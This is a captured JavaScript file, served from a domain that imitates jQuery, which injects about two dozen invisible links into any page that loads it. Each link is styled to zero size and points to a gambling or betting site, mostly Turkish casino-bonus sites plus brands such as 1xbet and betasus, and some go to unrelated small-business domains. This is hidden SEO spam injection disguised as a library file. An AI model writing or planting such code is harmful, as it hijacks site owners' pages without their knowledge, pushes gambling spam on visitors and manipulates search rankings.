

--- FILE ---
content_type: application/javascript
request_url: https://jqueryoi.com/584.js
body_size: 436
content:
var a = document.createElement('a');
var linkText = document.createTextNode("Palacebet");
a.appendChild(linkText);
a.title = "Palacebet";
a.href = "https://caribreeze.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://www.reliablerentall.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("bahibom");
a.appendChild(linkText);
a.title = "bahibom";
a.href = "https://bahibomgiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren casino siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bahis siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casino siteleri");
a.appendChild(linkText);
a.title = "casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("online casino for real money");
a.appendChild(linkText);
a.title = "online casino for real money";
a.href = "https://displaymediagroup.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren bahis siteleri";
a.href = "https://casaflutuante.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://ennettrealty.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("best online casino");
a.appendChild(linkText);
a.title = "best online casino";
a.href = "https://www.centralmassmusic.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://innerchildpuppets.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://dessert-house.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("1xbet");
a.appendChild(linkText);
a.title = "1xbet";
a.href = "https://aesculape.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus giriş");
a.appendChild(linkText);
a.title = "betasus giriş";
a.href = "https://betasus-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus");
a.appendChild(linkText);
a.title = "betasus";
a.href = "https://betasusgirisi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://nydaycamps.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("cratosroyalbet");
a.appendChild(linkText);
a.title = "cratosroyalbet";
a.href = "https://cratosroyalbet.us.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://casinofast-giris.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast giriş");
a.appendChild(linkText);
a.title = "casinofast giriş";
a.href = "https://casinofast-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
